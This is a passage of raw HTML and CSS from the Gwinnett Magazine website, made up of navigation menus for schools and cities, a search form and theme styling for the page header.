	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_6970d42d1199e" class="tdc-zone"><div class="tdc_zone td_uid_1_6970d42d119a5_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_6970d42d119a5_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_6970d42d11a7d" class="tdc-row"><div class="vc_row td_uid_2_6970d42d11a7f_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_6970d42d11a7f_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_6970d42d11a7f_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_6970d42d11a7d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_6970d42d11a7d_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_6970d42d11b21_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_6970d42d11b21_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_6970d42d11b67" class="tdc-row stretch_row"><div class="vc_row td_uid_4_6970d42d11b68_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_6970d42d11b68_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_6970d42d11b68_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_6970d42d11b68_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6970d42d11b68_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_6970d42d11b67_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_6970d42d11b67_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_6970d42d11b67_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_6970d42d11c13_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_6970d42d11c13_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_6970d42d11c13_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6970d42d11c13_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_6970d42d11c80_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_6970d42d11c80" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_6970d42d11c80_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_6970d42d11c80_rand {
                    display: inline-block;
                }
                
                .td_uid_6_6970d42d11c80_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_6970d42d11c80_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_6970d42d11c80_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_6970d42d11c80_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_6970d42d11c80_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_6970d42d11c80_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_6970d42d11c80_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_6970d42d11c80_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_6970d42d11d5c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_6970d42d11d5c_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_6970d42d11d5c_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6970d42d11d5c_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_6970d42d11dd0_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_6970d42d11dd0" >
<style>
/* custom css */
.td_uid_8_6970d42d11dd0_rand .tdb-logo-a,
                .td_uid_8_6970d42d11dd0_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-a,
                .td_uid_8_6970d42d11dd0_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-a,
                .td_uid_8_6970d42d11dd0_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_6970d42d11dd0_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_6970d42d11dd0_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_6970d42d2d595_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6970d42d2d595_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_6970d42d2d595_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6970d42d2d595_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_6970d42d2d6b2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_6970d42d2d6b2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6970d42d2d6b2_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_6970d42d2d6b2_rand {
                    display: inline-block;
                }
                
                .td_uid_10_6970d42d2d6b2_rand {
                    float: right;
                }
                
                .td_uid_10_6970d42d2d6b2_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_6970d42d2d6b2_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_6970d42d2d6b2_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_6970d42d2d850" class="tdc-zone"><div class="tdc_zone td_uid_11_6970d42d2d854_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_6970d42d2d854_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_6970d42d2d960" class="tdc-row"><div class="vc_row td_uid_12_6970d42d2d963_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_6970d42d2d963_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_6970d42d2da58_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_6970d42d2da58_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_6970d42d2db07" class="tdc-zone"><div class="tdc_zone td_uid_14_6970d42d2db09_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_6970d42d2db09_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_6970d42d2db09_rand{
position:relative;
}

</style>
<div class="td_uid_11_6970d42d2db07_rand_style td-element-style" ><style>
.td_uid_11_6970d42d2db07_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_6970d42d2db07_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_6970d42d2dbdc" class="tdc-row"><div class="vc_row td_uid_15_6970d42d2dbde_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_6970d42d2dbde_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_6970d42d2dcb4_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_6970d42d2dcb4_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_6970d42d2dda9_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_6970d42d2dda9" >
<style>
/* custom css */
.td_uid_17_6970d42d2dda9_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_6970d42d2dda9_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_6970d42d2dda9_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_6970d42d2dda9_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_6970d42d2dda9_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_6970d42d2dda9_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_6970d42d2dda9_rand .td-image-container,
				.ie11 .td_uid_17_6970d42d2dda9_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_6970d42d2dda9_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_6970d42d2dda9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_6970d42d2dda9_rand .td-module-meta-info,
				.ie11 .td_uid_17_6970d42d2dda9_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_6970d42d2dda9_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_6970d42d2dda9_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_6970d42d2dda9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_6970d42d2dda9_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_6970d42d2dda9_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_6970d42d2dda9_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_6970d42d2dda9_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_6970d42d2dda9_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_6970d42d2dda9_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_6970d42d2dda9_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_6970d42d2dda9_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_6970d42d2dda9_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_6970d42d2f85f_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_6970d42d2f85f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_6970d42d2f92c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_6970d42d2f92c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_6970d42d2f92c_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6970d42d2f92c_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_6970d42d2f92c_rand {
                    display: inline-block;
                }
                
                .td_uid_19_6970d42d2f92c_rand {
                    float: right;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
